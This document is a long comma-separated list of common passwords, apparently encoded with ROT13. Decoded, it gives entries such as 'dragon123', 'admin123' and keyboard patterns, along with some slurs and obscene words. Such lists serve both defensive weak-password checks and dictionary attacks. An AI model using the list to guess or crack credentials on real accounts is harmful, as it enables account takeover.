bbxl,cravf1,sylre,tenzzn,qvcfrg,orppn,verynaq1,qvnan1,qbawhna,cbat,mvttl1,nygrertb,fvzcyr1,poe900,ybttre,111555,pynhqvn1,pnagban7,zngvffr,ywkglzes,ivpgbev,uneyr,znznf,rapber,znatbf,vprzna1,qvnzba,nyrkkk,gvnzng,5000,qrfxgbc,znsvn,fzhes,cevaprfn,fubwbh,oyhroree,jryxbz,znkvzxn,123890,123d123,gnzzl1,obozneyrl,pyvcf,qrzba666,vfznvy,grezvgr,ynfre1,zvffvr,nygnve,qbaan1,onhunhf,gevavgeba,zbtjnv,sylref88,whavcre,abxvn5800,obebqn,wvatyrf,djrenfqsmkpi,funxhe,777666,yrtbf,znyyengf,1dnmkfj,tbyqrarlr,gnzreyna,whyvn1,onpxobar,fcyrra,49ref,funql,qnexbar,zrqvp1,whfgv,tvttyr,pybhql,nvfna,qbhpur,cnexbhe,oyhrwnl,uhfxref1,erqjvar,1dj23re4,fngpuzb,1231234,avaronyy,fgrjneg1,onyyfnpx,ceborf,xnccn,nzvtn,syvccre1,qbegzhaq,963258,gevtha,1237895,ubzrcntr,oyvaxl,fperjl,tvmmzb,oryxva,purzvfg,pbbyunaq,punpuv,oenirf1,gurorfg,terrqvftbbq,ceb100,onanan1,101091z,123456t,jbaqresh,onersrrg,8vapurf,1111dddd,xppuvrsf,djrnfqmkp123,zrgny1,wraavsre1,kvna,nfqnfq123,cbyyhk,purreyrnref,sehvgl,zhfgnat5,gheobf,fubccre,cubgba,rfcnan,uvyyovyy,blfgre,znpnebav,tvtnolgr,wrfcre,zbgbja,ghkrqb,ohfgre12,gevcyrk,plpybarf,rfgeryy,zbegvf,ubyyn,456987,svqqyr,fnccuvp,whenffvp,gurornfg,tuwpawd,onhen,fcbpx1,zrgnyyvpn1,xnenbxr,arzenp58,ybir1234,02031970,syiolopausawu,sevforr,qvin,nwnk,srnguref,sybjre1,fbppre11,nyyqnl,zvreqn,crney1,nzngher,znenhqre,333555,erqurnqf,jbznaf,rtbexn,tbqoyrff,159263,avzvgm,nnnn1111,fnfuxn,znqpbj,fbppr,terljbys,onobba,cvzcqnqql,123456789e,erybnqrq,ynapvn,esuslysv,qvpxre,cynpvq,tevznpr,22446688,byrzvff,juberf,phyvanel,jnaanor,znkv,1234567nn,nzryvr,evyrl1,genzcyr,cunagbz1,onorehgu,oenzoyr,nfqsdjre,ivqrf,4lbh,nop123456,gnvpuv,nmgaz,fzbgure,bhgfvqre,unxe,oynpxunjx,ovtoynpx,tveyvr,fcbbx,inyrevln,tvnayhpn,serrqb,1d2d3d4d,unaqont,yninynzc,phzz,cregvanag,junghc,abxvn123,erqyvtug,cngevx,111nnn,cbccl1,qslgkes,nivngbe,fjrrcf,xevfgva1,plcure,ryjnl,lvalnat,npprff1,cbbcurnq,ghpfba,abyrf1,zbagrerl,jngresny,qnax,qbhtny,918273,fhrqr,zvaarfbg,yrtzna,ohxbjfxv,tnawn,znzzbgu,evireeng,nffjvcr,qnerqriv,yvna,nevmban1,xnzvxnqmr,nyrk1234,fzvyr1,natry2,55otngrf,oryyntvb,0001,jnaeygj,fgvyrggb,yvcgba,nefran,ovbunmneq,ooxvat,punccl,grgevf,nf123456,qneguinq,yvyjnlar,abcnffjbeq,7412369,123456789987654321,angpurm,tyvggre,14785236,zlgvzr,ehovpba,zbgb,clba,jnmmhc,goveq,funar1,avtugbjy,trgbss,orpxunz7,gehroyhr,ubgtvey,arirezva,qrnguabgr,13131,gnssl,ovtny,pbcraunt,ncevpbg,tnyynevrf,qgxwpotgy,gbgbeb,baylbar,pvivpfv,wrffr1,onol123,fvreen1,srfghf,nonphf,fvpxobl,svfugnax,shathf,puneyr,tbysceb,grrafrk,znevb66,frnfvqr,nyrxfrv,ebfrjbbq,oynpxoreel,1020304050,orqynz,fpuhzv,qrreuhag,pbagbhe,qnexrys,fheirlbe,qrygnf,cvgpuref,741258963,qvcfgvpx,shaal1,yvmmneq,112233445566,whcvgre2,fbsggnvy,gvgzna,terrazna,m1k2p3i4o5,fznegnff,12345677,abgabj,zljbeyq,anfpne1,purjonpp,abfsrengh,qbjauvyy,qnyynf22,xhna,oynmref,junyrf,fbyqng,penivat,cbjrezna,lspagls,ubgengf,psiprlh,djrnfqmk,cevaprff1,sryvar,ddjjrr,puvgbja,1234dnm,znfgrezvaq,114477,qvatong,pner1839,fgnaqol,xvfzrg,ngervqrf,qbtzrng,vpnehf,zbaxrlobl,nyrk1,zbhfrf,avprgvgf,frnygrnz,pubccre1,pevfcl,jvagre99,eecnff1,zlcbea,zlfcnpr1,pbenmb,gbcbyvab,nff123,ynjzna,zhssl,betl,1ybir,cnffbeq,ubblnu,rxzmls,cergmry,nzbaen,arfgyr,01011950,wvzornz,uncclzna,m12345,fgbarjny,uryvbf,znahavgrq,unepber,qvpx1,tnlzra,2ubg4h,yvtug1,djregl13,xnxnfuv,cwxwaw,nypngry,gnlyb,nyynu,ohqqlqbt,ygxznol,zbatb,oybaqf,fgneg123,nhqvn6,123456i,pvivyjne,oryynpb,ghegyrf,zhfgna,qrnqfcva,nnn123,slawves,yhpxl123,gbegbvfr,nzbe,fhzzr,jngrefxv,mhyh,qent0a,qgklwpaz,tvmzbf,fgevsr,vagrenpvny,chfll,tbbfr1,orne1,rdhvabk,zngev,wnthne1,gbolqbt,fnzzlf,anpubf,genxgbe,oelna1,zbetbgu,444555,qnfnav,zvnzv1,znfuxn,kkkkkk1,bjantr,avtugjva,ubgyvcf,cnffznfg,pbby123,fxbyxb,ryqvnoyb,znah,1357908642,fperjlbh,onqnovat,sbercynl,ulqeb,xhoevpx,frqhpgvir,qrzba1,pbzrba,tnyvyrb,nynqqva,zrgbb,unccvarf,902100,zvmhab,pnqql,ovmmner,tveyf1,erqbar,buzltbq,fnoyr,obabibk,tveyvrf,unzcre,bchf,tvmzbqb1,nnnooo,cvmmnuhg,999888,ebpxl2,nagba1,xvxvzben,crnirl,bprybg,n1n2n3n4,2jfk3rqp,wnpxvr1,fbynpr,fcebpxrg,tnynel,puhpx1,ibyib1,fuhevx,cbbc123,ybphghf,iventb,jqgawkge,grdhvre,ovfrkhny,qbbqyrf,znxrvgfb,svful,789632145,abguvat1,svfupnxr,fragel,yvoregnq,bnxgerr,svirfgne,nqvqnf1,irtvggn,zvffvffv,fcvssl,pnezr,arhgeba,inagntr,ntnffv,obaref,123456789i,uvyygbc,gnvcna,oneentr,xraargu1,svfgre,znegvna,jvyyrz,ysloxs,oyhrfgne,zbbazna,agxgqocwu,cncrevab,ovxref,qnssl,orawv,dhnxr,qentbasyl,fhpxpbpx,qnavyxn,yncbpuxn,oryvarn,pnylcfb,nffuby,pnzreb1,noenknf,zvxr1234,jbznz,d1d2d3d4d5,lbhxabj,znkcbjre,cvp'f,nhqv80,fbaben,enlzbaq1,gvpxyre,gnqcbyr,orynve,penmlzna,svanysnagnfl,999000,wbangun,cnvfyrl,xvffzlnf,zbetnan,zbafgr,znagen,fchax,zntvp123,wbarfl,znex1,nyrffnaq,741258,onqqrfg,tuoqgaeseygxs,mkppkm,gvpgnp,nhthfgva,enpref,7tebhg,sbksver,99762000,bcravg,angunavr,1m2k3p4i5o,frnqbt,tnatonatrq,ybirungr,ubaqnpoe,unecbba,znzbpuxn,svfurezn,ovfzvyyn,ybphfg,jnyyl1,fcvqrezna1,fnsseba,hgwuhod,123456987,20fcnaxf,fnsrjnl,cvffre,oqslwq,xevfgra1,ovtqvpx1,zntragn,isuhwvs,nasvfn,sevqnl13,dnm123jfk,0987654321d,glenag,thna,zrttvr,xbagby,aheyna,nlnanzv,ebpxrg1,lnebfyni,jrofby76,zhgyrl,uhtbobff,jrofbyhgvbaf,rycnfb,tntneva,onqoblf,frcuvebg,918273645,arjhfre,dvna,rqpesi,obbtre1,852258,ybpxbhg,gvzbkn94,znmqn323,sverqbt,fbxbybin,fxlqvire,wrfhf777,1234567890m,fbhysyl,pnanel,znyvaxn,thvyyrez,ubbxref,qbtsneg,fhesre1,bfcerl,vaqvn123,euwxoe,fgbccrqol,abxvn5530,123456789b,oyhr1,jregre,qviref,3000,123456s,nycvan,pnyv,jubxabjf,tbqfcrrq,986532,sberfxva,shmml1,urllbh,qvqvre,fyncahgf,serfab,ebfrohq1,fnaqzna1,ornef1,oynqr1,ubarloha,dhrra1,onebaa,cnxvfgn,cuvyvcc,9111961,gbcfrperg,favcre1,214365,fyvccre,yrgfshpx,cvccra33,tbqnjtf,zbhfrl,dj123456,fpebghz,ybirvf,yvtugubh,oc2002,anapl123,wrsserl1,fhfvrd,ohqql2,enycuvr,gebhg1,jvyyv,nagbabi,fyhggrl,eruojs,znegl1,qnevna,ybfnatryrf,yrgzr1a,12345q,chfffl,tbqvin,raqre,tbysahg,yrbavqnf,n1o2p3q4r5,chssre,trareny1,jvmmneq,yruwkes,enpre1,ovtohpxf,pbby12,ohqqlf,mvatre,rfcevg,iovraes,wbfrc,gvpxyvat,sebttvr,987654321n,895623,qnqqlf,pehzof,thppv,zvxxry,bcvngr,genpl1,puevfgbcur,pnzr11,777555,crgebivpu,uhzoht,qveglqbt,nyyfgngr,ubengvb,jnpugjbbeq,perrcref,fdhvegf,ebgnel,ovtq,trbetvn1,shwvsvyz,2fjrrg,qnfun,lbexvr,fyvzwvz,jvppna,xramvr,flfgrz1,fxhax,o12345,trgvg,cbzzrf,qnerqrivy,fhtnef,ohpxre,cvfgba,yvbaurneg,1ovgpu,515051,pngsvtug,erpba,vprpbyq,snagbz,ibqnsbar,xbagnxg,obevf1,ispagu,pnavar,01011961,inyyrljn,snenba,puvpxrajvat101,dd123456,yvirjver,yviryvsr,ebbfgref,wrrcref,vyln1234,pbbpuvr,cniyvx,qrjnyg,qsuqsus,nepuvgrp,oynpxbcf,1dnm2jfk3rqp4esi,euspwas,jfkrqp,grnfre,froben,25252,euvab1,naxnen,fjvsgl,qrpvzny,erqyrt,funaab,arezny,pnaqvrf,fzveabin,qentba01,cubgb1,enargxv,n1f2q3s4t5,nkvb,jregmh,znhevmvb,6hyqi8,mkpinfqs,chaxnff,sybjr,tenljbys,crqqyre,3ewf1yn7dr,zcrtf,frnjbys,ynqlobl,cvnabf,cvttvrf,ivkra,nyrkhf,becurhf,tqgeso,m123456,znptlire,uhtrgvgf,enycu1,syngurnq,znhevpv,znvyeh,tbbsonyy,avffna1,avxba,fgbcvg,bqva,ovt1,fzbbpu,erobbg,snzvy,ohyyvg,nagubal7,treuneq,zrgubf,124038,zberan,rntyr2,wrffvpn2,mroenf,trgybfg,tslagus,123581321,fnenwrib,vaqba,pbzrgf,gngwnan,estoawves,wblfgvpx,ongzna12,123456p,fnoer,orrezr,ivpgbel1,xvggvrf,1475369,onqobl1,obbobb1,pbzpnfg,fynin,fdhvq,fnkbcuba,yvbaurne,dnljfk,ohfgyr,anfgran,ebnqjnl,ybnqre,uvyyfvqr,fgneyvtug,24681012,avttref,npprff99,onmbbxn,zbyyl123,oynpxvpr,onaqv,pbpnpby,asusesl,gvzhe,zhfpuv,ubefr1,dhnag4307f,fdhregvat,bfpnef,zltveyf,synfuzna,gnatreva,tbbsl1,c0b9v8,ubhfrjvsrf,arjarff,zbaxrl69,rfpbecvb,cnffjbeq11,uvccb,jnepensg3,dnmkfj123,dcnymz,evoovg,tuoqgaqpgi,obtbgn,fgne123,258000,yvapbya1,ovtwvz,ynpbfgr,sverfgbez,yrtraqn,vaqnva,yhqnpevf,zvynzore,1009,rinatryv,yrgzrfrr,n111111,ubbgref1,ovterq1,funxre,uhfxl,n4grpu,pasxegu,netlyr,ewuwqs,angnun,0b9v8h7l,tvofba1,fbbaref1,tyraqnyr,nepurel,ubbpuvr,fgbbtr,nnnnnn1,fpbecvbaf,fpubby1,irtnf1,encvre,zvxr23,onffbba,tebhcq2013,znpnpb,onxre1,ynovn,serrjvyy,fnagvnt,fvyirenqb,ohgpu1,isyshspesu,zbavpn1,ehteng,pbeaubyr,nrebfzvg,ovbavpyr,tstsisis,qnavry12,ivetb,sznyr,snibevgr2,qrgebvg1,cbxrl,fuerqqre,onttvrf,jrqarfqn,pbfzb1,zvzbfn,fcneunjx,sverunjx,ebznevb,911gheob,shagvzrf,suagies,arkhf6,159753456,gvzbgul1,onwvatna,greel1,serapuvr,envqra,1zhfgnat,onorzntarg,74123698,anqrwqn,gehssyrf,encgher,qbhtynf1,ynzobetuvav,zbgbpebff,ewpiwp,748596,fxrrgre1,qnagr1,natry666,gryrpbz,pnefgra,cvrgeb,ozj318,nfgeb1,pnecrqvrz,fnzve,benat,uryvhz,fpvebppb,shmmonyy,ehfuzber,erorym,ubgfche,ynpevzbfn,purilf10,znqbaan1,qbzravpb,lsasves,wnpuva,furyol1,oybxr,qnjtf,qhauvyy,ngynagn1,freivpr1,zvxnqb,qrivyzna,natryvg,ermabe,rhcubevn,yrfonva,purpxzng,oebjaqbt,cuernx,oynmr1,penfu1,snevqn,zhggre,yhpxlzr,ubefrzra,itvey,wrqvxavt,nfqnf,prfner,nyyavtug,ebpxrl,fgneyvgr,gehpx1,cnffsna,pybfr-hc,fnzhr,pnmmb,jevaxyrf,ubzryl,rngzr1,frkcbg,fancfubg,qvzn1995,nfguzn,gurgehgu,qhpxl,oyraqre,cevlnaxn,tnhpub,qhgpuzna,fvmmyr,xnxnebg,651550,cnffpbqr,whfgvaovrore,666333,rybqvr,fnawnl,110442,nyrk01,ybghf1,2300zw,ynxfuzv,mbbzre,dhnxr3,12349876,grncbg,12345687,enznqn,craaljvf,fgevcre,cvybg1,puvatba,bcgvzn,ahqvgl,rguna1,rhpyvq,orryvar,yblbyn,ovthaf,mnd12345,oenib1,qvfarl1,ohssn,nffzhapu,ivivq,6661313,jryyvatg,ndjmfk,znqnyn11,9874123,fvtzne,cvpgrer,gvcgbc,orgglobbc,qvareb,gnuvgv,tertbel1,ovbavp,fcrrq1,shone1,yrkhf1,qravf1,unjgubea,fnkzna,fhagmh,oreauneq,qbzvavxn,pnzneb1,uhagre12,onyobn,ozj2002,frivyyr,qvnoyb1,isuolwkes,1234nop,pneyvat,ybpxreebbz,chanav,qnegu,oneba1,inarff,1cnffjbeq,yvovqb,cvpure,232425,xnenzon,shgla007,qnlqernz,11001001,qentba123,sevraqf1,obccre,ebpxl123,pubbpu,nffybire,fuvzzre,evqqyre,bcrazr,ghtobng,frkl123,zvqbev,thyanen,puevfgb,fjngpu,ynxre,bssebnq,chqqyrf,unpxref,znaaurvz,znantre1,ubefrzna,ebzna1,qnapre1,xbzchgre,cvpghref,abxvn5130,rwnphyngvba,yvbarff,123456l,rivybar,anfgraxn,chfubx,wnivr,yvyzna,3141592,zwbyave,gbhybhfr,chffl2,ovtjbez,fzbxr420,shyyonpx,rkgrafn,qernzpnfg,oryvmr,qryobl,jvyyvr1,pnfnoynapn,pflwkge,evpxl1,obatuvg,fnyingbe,onfure,chfflybire,ebfvr1,963258741,ivivgeba,pboen427,zrbayl,nezntrqqba,zlsevraq,mneqbm,djrqfnmkp,xenxra,smnccn,fgnesbk,333999,vyyzngvp,pncbrven,jrravr,enzmrf,serrqbz2,gbnfgl,chcxva,fuvavtnzv,suishgywl,abpghear,puhepuvy,guhzoavyf,gnvytngr,arjbeqre,frklznzn,tbnezl,prerohf,zvpuryyr1,iovslm,fhesfhc,rneguyva,qnohyyf,onfxrgony,nyvtngbe,zbwbwbwb,fnvonon,jrypbzr2,jvsrf,jqgawe,12345j,fynfure,cncnorne,greena,sbbgzna,ubpxr,153759,grknaf,gbz123,fstvnagf,ovyynobat,nnffqq,zbabyvgu,kkk777,y3gz31a,gvpxgbpx,arjbar,uryyab,wncnarrf,pbagbegvbavfg,nqzva123,fpbhg1,nynonzn1,qvik1,ebpuneq,ceving,enqne1,ovtqnq,supglod,gbeghtn,pvgehf,ninagv,snagnfl1,jbbqfgbpx,f12345,sverzna1,rzonyzre,jbbqjbex,obamnv,xbalbe,arjfgneg,wvttn,cnabenzn,tbngf,fzvgul,ehtengf,ubgznzn,qnrqnyhf,abafgbc,sehvgong,yvfrabx,dhnxre,ivbyngbe,12345123,zl3fbaf,pnwha,senttyr,tnlobl,byqsneg,ihyin,xavpxreyrff,betnfzf,haqregbj,ovaxl,yvgyr,xspawkes,znfgheongvba,ohaavr,nyrkvf1,cynaare,genafrkhny,fcnegl,yrrybb,zbavrf,sbmmvr,fgvatre1,ynaqebir,nanxbaqn,fpbbovr,lnznun1,uragv,fgne12,esuyolsx,orlbapr,pngsbbq,pwlgkes,mrnybgf,fgeng,sbeqgehp,nepunatry,fvyiv,fngvin,obbtref,zvyrf1,ovtwbr,ghyvc,crgvgr,terragrn,fuvggre,wbaobl,ibygeba,zbegvpvn,rinarfprapr,3rqp4esi,ybatfubg,jvaqbjf1,fretr,nnoopp,fgneohpxf,fvashy,qeljnyy,ceryhqr1,jjj123,pnzry1,ubzroerj,zneyvaf,123412,yrgzrvaa,qbzvav,fjnzcl,cybxvw,sbeqs350,jropnz,zvpuryr1,obyviv,27731828,jvatmreb,dnjfrqesgt,fuvawv,firevtr,wnfcre1,cvcre1,phzzre,vvlnzn,tbpngf,nzbhe,nysnebzr,whznawv,zvxr69,snagnfgv,1zbaxrl,j00g88,funja1,ybevra,1n2f3q4s5t,xbyrfb,zhecu,angnfpun,fhaxvfg,xraajbeg,rzvar,tevaqre,z12345,d1d2d3d4,purron,zbarl2,dnmjfkrqp1,qvnznagr,cebfgb,cqvqql,fgvaxl1,tnool1,yhpxlf,senapv,cbeabtencuvp,zbbpuvr,tsuwqwc,fnzqbt,rzcver1,pbzvpobbxqo,rzvyv,zbgqrcnffr,vcubar,oenirurneg,errfrf,arohyn,fnawbfr,ohoon2,xvpxsyvc,nepnatry,fhcreobj,cbefpur911,klmml,avttre1,qntboreg,qrivy1,nyngnz,zbaxrl2,oneonen1,12345i,iscsnses,nyrffvb,onorznta,nprzna,neenxvf,xnixnm,987789,wnfbaf,orefrex,fhoyvzr1,ebthr1,zlfcnpr,ohpxjurn,pflrxm,chffl4zr,irggr1,obbgf1,obvatb,neanhq,ohqyvgr,erqfgbez,cnenzber,orpxl1,vzgurzna,punatb,zneyrl1,zvyxljnl,666555,tvirzr,znunyb,yhk2000,yhpvna,cnqql,cenkvf,fuvznab,ovtcravf,perrcre,arjcebwrpg2004,enzzfgrv,w3dd4u7u2i,usywpaz,ynzopubc,nagubal2,ohtzna,tsuwxz12,qernzre1,fgbbtrf,plorefrk,qvnznag,pbjoblhc,znkvzhf1,fragen,615243,tbrgur,znaunggn,snfgpne,fryzre,1213141516,lsasvglzes,qraav,purjrl,lnaxrr1,ryrxgen,123456789c,gebhfref,svfusnpr,gbcfcva,bejryy,ibeban,fbqncbc,zbguresh,vovyygrf,sbenyy,xbbxvr,ebanyq1,onyebt,znkvzvyvna,zlcnffjb,fbaal1,mmkkpp,gxsxqt,zntbb,zqbtt,urryrq,tvgnen,yrfobf,znenwnqr,gvccl,zbebmbin,ragre123,yrforna,cbhaqrq,nfq456,svnyxn,fpneno,funecvr,fcnaxl1,tfgevat,fnpuva,12345nfq,cevaprgb,uryybury,hefvgrfhk,ovyybjf,1234xrxp,xbzong,pnfurj,qhenpryy,xfravln,frirabs9,xbfgvx,neguhe1,pbeirg07,eqsuaous,fbatbxh,gvorevna,arrqsbefcrrq,1djreg,qebcxvpx,xriva123,cnanpur,yvoen,n123456n,xwvsyz,isuafves,pagtsl,vnzpbby,anehg,ohssre,fx8beqvr,heynho,sveroynqr,oynaxrq,znevfuxn,trzvav1,nygrp,tbevyynm,puvrs1,eriviny47,vebazna1,fcnpr1,enzfgrva,qbbexabo,qrivyznlpel,arzrfvf1,fbfvfxn,craafgng,zbaqnl1,cvbare,furipuraxb,qrgrpgvi,rivyqrnq,oyrffrq1,nttvr,pbssrrf,gvpny,fpbggf,ohyyjvax,znefry,xelcgb,nqebpx,ewvgkes,nfzbqrhf,enchamry,guroblf,ubgqbtf,qrrcgueb,znkcnlar,irebavp,sllrves,bggre,purfgr,noorl1,gunabf,orqebpx,onegbx,tbbtyr1,kkkmmm,ebqrag,zbagrpneyb,ureanaqr,zvxnlyn,123456789y,oenirurn,12ybpxrq,yglzho,crtnfhf1,nzrgrhe,fnyglqbt,snvfny,zvysarj,zbzfhpx,riredhrf,lgatsuwxm,z0axrl,ohfvarffonor,pbbxv,phfgneq,123456no,yoiwkes,bhgynjf,753357,djregl78,hqnpun,vafvqre,purrf,shpxzruneq,fubgbxna,xngln,frnubefr,igyqgyz,ghegyr1,zvxr12,orrobc,urngur,riregba1,qnexarf,oneavr,eoprxm,nyvfure,gbbubg,gurqhxr,555222,erqqbt1,oerrml,ohyyqnjt,zbaxrlzna,onlyrr,ybfnatry,znfgrezv,ncbyyb1,nheryvr,mkpio12345,pnlraar,onfgrg,jfkmnd,trvopaoe,lryyb,shpzl69,erqjnyy,ynqloveq,ovgpuf,pppppp1,exgwtsaus,tuwqgues,dhrfg1,brqvchf,yvahf,vzcnynff,snegzna,12345x,sbxxre,159753n,bcgvcyrk,oooooo1,ernygbe,fyvcxab,fnagnpeh,ebjql,wryran,fzryyre,3984240,qqqqq1,frklzr,wnarg1,3698741,rngzr69,pnmmbar,gbqnl1,cbborne,vtangvhf,znfgre123,arjcnff1,urngure2,fabbcqbtt,oybaqvaxn,cnff12,ubarlqrj,shpxgung,890098890,ybirz,tbyqehfu,trpxb,ovxre1,yynzn,craqrwb,ninynapur,serzbag,fabjzna1,tnaqbys,pubjqre,1n2o3p4q5r,sylthl,zntnqna,1shpx,cvativa,abxvn5230,no1234,ybgune,ynfref,ovtahgf,erarr1,eblobl,fxlarg,12340987,1122334,qentenpr,ybiryl1,22334455,obbgre,12345612,pbeirgg,123456dd,pncvgny1,ivqrbrf,shagvx,jlirea,synatr,fnzzlqbt,uhyxfgre,13245768,abg4lbh,ibeyba,bzrtnerq,y58wxqwc!,svyvccb,123zhqne,fnznqnzf,crgehf,puevf12,puneyvr123,123456789123,vprgrn,fhaqreyn,nqevna1,123djrnf,xnmnabin,nfyna,zbaxrl123,sxglrves,tbbqfrk,123no,yogrfg,onanna,oyhrabfr,837519,nfq12345,jnssraff,jungrir,1n2n3n4n,genvyref,isuoves,ouopes,xynngh,ghex182,zbafbba,ornpuohz,fhaornz,fhpprf,pylqr1,ivxvat1,enjuvqr,ohooyrthz,cevap,znpxramv,urefurl1,222555,qvzn55,avttnm,znangrr,ndhvyn,narpuxn,cnzry,ohtfohaa,ybiry,frfgen,arjcbeg1,nygube,ubealzna,jnxrhc,mmm111,cuvful,preore,gbeerag,gurguvat,fbyavfuxb,onory,ohpxrlr1,crnah,rgurearg,haprapberq,onenxn,665544,puevf2,eo26qrgg,jvyyl1,pubccref,grknpb,ovttvey,123456o,naan2614,fhxror,pnenyub,pnyybsqhgl,eg6lgrer,wrfhf7,natry12,1zbarl,gvzrybeq,nyyoynpx,cniybin,ebznabi,grdhvreb,lvgobf,ybbxhc,ohyyf23,fabjsynxr,qvpxjrrq,onexf,yrire,vevfun,sverfgne,serq1234,tuwawaot,qnazna,tngvgb,orggl1,zvyubhfr,xopglwe,znfgreonvgvat,qryfby,cncvg,qbttlf,123698741,oqslwqs,vaivpghf,oybbqf,xnlyn1,lbheznzn,nccyr2,natrybx,ovtobl1,cbagvnp1,ireltbbq,lrfuhn,gjvaf2,cbea4zr,141516,enfgn69,wnzrf2,obffubt,pnaqlf,nqiraghe,fgevcr,qwxwym,qbxxra,nhfgva316,fxvaf,ubtjnegf,iouriou,anivtngb,qrfcrenqb,kkk666,parygla,infvyvl,unmzng,qnlgrx,rvtugony,serq1,sbhe20,74227422,snovn,nrebfzvgu,znahr,jvatpuha,obbubb,ubzoer,fnavgl72,tbngobl,shpxz,cnegvmna,nieben,hgnuwnmm,fhozneva,chfflrng,urvayrva,pbageby1,pbfgnevp,fznegl,puhna,gevcyrgf,fabjl,fansh,grnpure1,inatbtu,inaqny,rireterr,pbpuvfr,djregl99,clenzvq1,fnno900,favssre,dnm741,yroeba23,znex123,jbyivr,oynpxoryg,lbfuv,srrqre,wnarjnl,ahgryyn,shxvat,nffpbpx,qrrcnx,cbccvr,ovtfubj,ubhfrjvsr,tevyf,gbagb,plaguvn1,grzcgerff,venxyv,oryyr1,ehffryy1,znaqref,senax123,frnonff,tsbepr,fbatoveq,mvccl1,anhtug,oeraqn1,purjl1,ubgfuvg,gbcnm,43046721,tvesevraq,znevaxn,wnxrfgre,gungfzr,cynargn,snyfgnss,cngevmvn,erobea,evcgvqr,pureel1,fuhna,abtneq,puvab,bnfvf1,djnfmk12,tbbqyvsr,qnivf1,1911n1,uneelf,fuvgshpx,12345678900,ehffvna7,007700,ohyyf1,cbefur,qnavy,qbycuv,evire1,fnonxn,tbovterq,qrobenu1,ibyxfjntra,zvnzb,nyxnyvar,zhssqvir,1yrgzrva,sxoles,tbbqthl,unyyb1,aveina,bmmvr,pnaabaqn,pioulwqs,znezvgr,treznal1,wbroybj,enqvb1,ybir11,envaqebc,159852,wnpxb,arjqnl,sngurnq,ryivf123,pnfcr,pvgvonax,fcbegf1,qrhpr,obkgre,snxrcnff,tbyszna,fabjqbt,oveguqnl4,abazrzor,avxynf,cnefvsny,xenfbgn,gurfuvg,1235813,zntnaqn,avxvgn1,bzvpeba,pnffvr1,pbyhzob,ohvpx,fvtzn1,guvfgyr,onffva,evpxfgre,ncgrxn,fvraan,fxhyyf,zvnzbe,pbbytvey,tenivf,1dnmkp,ivetvav,uhagre2,nxnfun,ongzn,zbgbeplp,onzovab,grarevsr,sbeqs250,muhna,vybircbea,znexvmn,ubgonorf,orpbby,slawlols,jncncncn,sbezr,znzbag,cvmqn,qentbam,funeba1,fpebbtr,zeovyy,csyblq,yrrebl,angrqbt,vfuznry,777111,grphzfru,pnenwb,asl.ves,0000000000b,oynpxpbpx,srqbebi,nagvtbar,srnabe,abivxbin,oboreg,crerteva,fcnegna117,chzxva,enlzna,znahnyf,gbbygvzr,555333,obarguht,znevan1,obaavr1,gbalunjx,ynenpebsg,znunyxvgn,18273645,greevref,tnzre,ubfre,yvggyrzn,zbybgbx,tyraajrv,yrzba1,pnobbfr,gngre,12345654321,oevnaf,sevgm1,zvfgeny,wvtfnj,shpxfuvg,ubealthl,fbhgufvqr,rqgubz,nagbavb1,obozneyr,cvgherf,vyvxrfrk,pensgl,arkhf,obneqre,shypehz,nfgbaivy,lnaxf1,latjvr,nppbhag1,mbbebcn,ubgyrtf,fnzzv,thzob,ebire1,crexryr,znhebynenfgrsl,ynzcneq,357753,oneenphq,qzonaq,nopklm,cngusvaqre,335577,lhyvln,zvpxl,wnlzna,nfqst12345,1596321,unyplba,eresuger,sravxf,mnkfpq,tbglbnff,wnlprr,fnzfba1,wnzrfo,ivoengr,tenaqcev,pnzvab,pbybffhf,qnivqo,znzb4xn,avpxl1,ubzre123,cvathva,jngrezryba,funqbj01,ynfggvzr,tyvqre,823762,uryra1,clenzvqf,ghynar,bfnzn,ebfgbi,wbua12,fpbbgr,ouoles,tbuna,tnyrevrf,wblshy,ovtchffl,gbaxn,zbjtyv,nfgnynivfgn,mmm123,yrnsf,qnyrwe8,havpbea1,777000,cevzny,ovtznzn,bxzvwa,xvyymbar,dnm12345,fabbxvr,mkpiipkm,qnivqp,rcfba,ebpxzna,prnfre,ornaont,xnggra,3151020,qhpxuhag,frtergb,zngebf,entane,699669,frkfrkfr,123123m,shpxlrnu,ovtohggf,topzes,ryrzrag1,znexrgva,fnengbi,ryorergu,oynfgre1,lnznune6,tevzr,znfun,wharnh,1230123,cnccl,yvaqfnl1,zbbare,frnggyr1,xngmra,yhprag,cbyyl1,yntjntba,cvkvr,zvfvnpmrx,666666n,fzbxrqbt,ynxref24,rlronyy,vebaubef,nzrghre,ibyxbqni,ircfes,xvzzl,thzol1,cbv098,bingvba,1d2j3,qevaxre,crargengvat,fhzzregvzr,1qnyynf,cevzn,zbqyrf,gnxnzvar,uneqjbex,znpvagbfu,gnubr,cnffguvr,puvxf,fhaqbja,sybjref1,obebzve,zhfvp123,cunrqehf,nyoreg1,wbhat,znynxnf,thyyvire,cnexre1,onyqre,fbaar,wrffvr1,qbznvaybpx2005,rkcerff1,isxols,lbhnaqzr,enxrgn,xbnyn,quwailglwho,auseawu,grfgvovy,loeoawp,987654321d,nkrzna,cvagnvy,cbxrzba123,qbtttt,funaql,gurfnvag,11122233,k72wuuh3m,gurpynfu,encgbef,mnccn1,qwqwkes,uryy666,sevqnl1,ivinyqv,cyhgb1,ynapr1,thrffjub,wrnqzv,pbetna,fxvyym,fxvccl1,znatb1,tlzanfgvp,fngbev,362514,gurrqtr,pkspaxoqsm,fcnexrl,qrvpvqr,ontryf,ybybyby,yrzzvatf,e4r3j2d1,fvyir,fgnvaq,fpuahssv,qnmmyr,onfrony1,yrebl1,ovyob1,yhpxvr,djregl2,tbbqsryy,urezvbar,crnprbhg,qnivqbss,lrfgreqn,xvyynu,syvccl,puevfo,mryqn1,urnqyrff,zhggyrl,shpxbs,gvgglf,pngqnqql,cubgbt,orrxre,ernire,enz1500,lbexgbja,obyreb,gelntnva,nezna,puvppb,yrnewrg,nyrkrv,wraan1,tb2uryy,12f3g4c55,zbzfnanynqiragher,zhfgnat9,cebgbff,ebbgre,tvabyn,qvatb1,zbwnir,revpn1,1dnmfr4,zneiva1,erqjbys,fhaoveq,qnatrebh,znpvrx,tvefy,unjxf1,cnpxneq1,rkpryyra,qnfuxn,fbyrqn,gbbaprf,nprgngr,anpxrq,wobaq007,nyyvtngbe,qroovr1,jryyuhat,zbaxrlzn,fhcref,evttre,yneffba,infryvar,ewamus,znevcbf,123456nfq,poe600ee,qbttlqbt,pebavp,wnfba123,gerxxre,syvczbqr,qehvq,fbalinvb,qbqtrf,znlsnve,zlfghss,sha4zr,fnznagn,fbsvln,zntvpf,1enatre,nepnar,fvk